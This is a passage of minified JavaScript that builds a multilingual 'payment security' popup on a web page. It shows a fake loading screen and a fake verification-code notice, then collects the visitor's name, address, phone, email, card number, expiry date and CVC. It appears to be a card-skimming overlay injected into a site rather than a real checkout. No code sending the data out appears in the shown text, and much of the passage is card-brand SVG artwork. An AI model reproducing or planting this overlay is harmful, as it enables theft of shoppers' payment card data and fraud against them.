λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 